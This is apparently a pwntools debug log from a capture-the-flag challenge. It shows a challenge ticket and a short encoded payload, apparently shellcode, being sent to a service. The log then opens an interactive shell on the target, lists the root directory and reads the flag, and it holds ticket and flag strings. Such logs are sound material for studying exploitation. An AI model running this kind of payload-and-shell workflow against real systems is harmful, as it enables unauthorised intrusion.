 [DEBUG] Sent 0x52 bytes:
'ticket{AweighWeatherdeck5640n22:Hh6YqvgvoHk_PVza-ImPd3f_mEkDjLd-JkzxVpPsFTlwjASB}\n'
[DEBUG] Sent 0x4 bytes:
00000000  00 00 00 30 |···0|
00000004
[DEBUG] Sent 0x30 bytes:
"eoaQeRcbaKaDejb#bDalc@a~cgalb6c.a8dMo'b(bzbLd<dT"
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x5a bytes:
'bin\n'
'boot\n'
'dev\n'
'etc\n'
'flag\n'
'home\n'
'lib\n'
'lib64\n'
'media\n'
'mnt\n'
'opt\n'
'proc\n'
'root\n'
'run\n'
'sbin\n'
'srv\n'
'sys\n'
'tmp\n'
'usr\n'
'var\n'
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x75 bytes:
'flag{AweighWeatherdeck5640n22:pmHvMKNx5wbPr8GLlF1wyckEUY5VLD4qCJT1mOVwS2zLZk7IUmum6UOXzAjNbAUSzalii0LKWfakswT4Q9px6Q}'
flag{AweighWeatherdeck5640n22:pmHvMKNx5wbPr8GLlF1wyckEUY5VLD4qCJT1mOVwS2zLZk7IUmum6UOXzAjNbAUSzalii0LKWfakswT4Q9px6Q}[*] Got
$